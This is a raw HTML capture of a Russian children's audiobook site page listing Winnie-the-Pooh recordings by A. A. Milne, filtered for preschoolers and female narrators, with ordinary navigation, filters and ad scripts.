

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln
body_size: 15505
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки А. А. Милна слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  А. А. Милна слушать онлайн или скачать на компьютер или телефон.  А. А. Милна на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. А. Милна слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  А. А. Милна слушать онлайн или скачать на компьютер или телефон.  А. А. Милна на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. А. Милна слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки А. А. Милна слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (3)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (3)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																																																																																		 
															 
							 
																					 
																																																																																 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки женским голосом для дошкольников А. А. Милна
											 
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=zhenski-a_a_miln">Для дошкольников</a> <a class="tag catalog-tags" href="/audioskazki?tags=zhenski-dlya_doshkolnikov">А. А. Милн</a> <a class="tag catalog-tags" href="/audioskazki?tags=dlya_doshkolnikov-a_a_miln">Женский голос</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "2602" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-i-vse---vse---vse-povest" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/5f7b2e214eebde6ab616d5b74f799e5d.100x100.jpg?bdd0c7d57db778ed06765f660bd3f3c9" width="100" height="100" alt="Винни пух и Все - все - все (повесть)" class="block-player__item-image" title = "Винни пух и Все - все - все (повесть)" > </a> <span class="block-player__item-likes" data-id = "2602">510</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/vinni-puh-i-vse---vse---vse-povest" class="block-player__item-name" title = "Винни пух и Все - все - все (повесть)" itemprop="url"> <span itemprop="name">Винни пух и Все - все - все (повесть)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="20071">5:34:31</div> <meta itemprop="duration" content="PT5H34M31S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Давным-давно, в начале прошлого века жил на свете маленький мальчик по имени Кристофер Робин. И была у него любимая игрушка - плюшевый медвеждонок по имени Винни. А еще у Кристофера Робина был папа - самый лучший сказочник на свете. Он сочинял для своего сына...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2602">510</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2602">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-i-vse---vse---vse-povest"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> <div class = "block-player block-player__item-all" data-id = "92" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-i-medovoe-derevo" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-i-medovoe-derevo.100x100.jpg?353a3ee40b1bf5d7acc91c6855cce814" width="100" height="100" alt="Винни и медовое дерево" class="block-player__item-image" title = "Винни и медовое дерево" > </a> <span class="block-player__item-likes" data-id = "92">290</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/vinni-i-medovoe-derevo" class="block-player__item-name" title = "Винни и медовое дерево" itemprop="url"> <span itemprop="name">Винни и медовое дерево</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Любимые сказки Уолта Диснея</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Однажды у медвежонка Винни закончился весь мед. Он решил пополнить свои запасы, но ближайший пчелиный улей располагался высоко-высоко на дереве. И тут у Винни созрел план, в котором ему могли помочь только его верные друзья.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "92">290</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "92">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-i-medovoe-derevo"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "2878" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-i-vse-vse-vse-chitaet-i-pototskaya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/06506ef8cc8582a4470e1770767685cb.100x100.jpg?d188668c09812cc2bc247be24e6cf3bc" width="100" height="100" alt="Винни-Пух и все, все, все! (читает И. Потоцкая)" class="block-player__item-image" title = "Винни-Пух и все, все, все! (читает И. Потоцкая)" > </a> <span class="block-player__item-likes" data-id = "2878">228</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/vinni-puh-i-vse-vse-vse-chitaet-i-pototskaya" class="block-player__item-name" title = "Винни-Пух и все, все, все! (читает И. Потоцкая)" itemprop="url"> <span itemprop="name">Винни-Пух и все, все, все! (читает И. Потоцкая)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="6848">1:54:08</div> <meta itemprop="duration" content="PT1H54M8S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Знаменитая повесть-сказка про медвежонка Винни и его друзей успела стать одним из любимых детских произведений во всем мире. Забавные истории о жителях волшебного леса учат детей ценить дружбу, верить в мечты и никогда не сдаваться. Повесть читает талантливый диктор...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2878">228</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2878">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-i-vse-vse-vse-chitaet-i-pototskaya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-a_a_miln" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" checked> <label class="filters-item__label" for="tag_1">Женский голос (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=zhenski-a_a_miln" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" checked> <label class="filters-item__label" for="tag_4">Для дошкольников (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=zhenski-dlya_doshkolnikov-muzykalnye-a_a_miln" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=zhenski-dlya_doshkolnikov-smeshnye-a_a_miln" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=zhenski-dlya_doshkolnikov-pro_medvedya-a_a_miln" title="Про медведя"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" > <label class="filters-item__label" for="tag_14">Про медведя (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" 